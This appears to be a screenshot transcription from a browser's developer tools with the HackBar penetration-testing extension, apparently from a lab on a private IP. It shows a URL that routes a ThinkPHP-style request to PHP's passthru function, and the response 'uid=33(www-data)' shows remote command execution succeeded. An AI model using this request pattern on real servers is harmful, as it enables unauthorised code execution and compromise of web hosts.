 uid=33(www-data) gid=33(www-data) groups=33(www-data)
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cook
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI S
URL
http://192.168.31.254:8080/think/admin/hello/a/id/b/passthru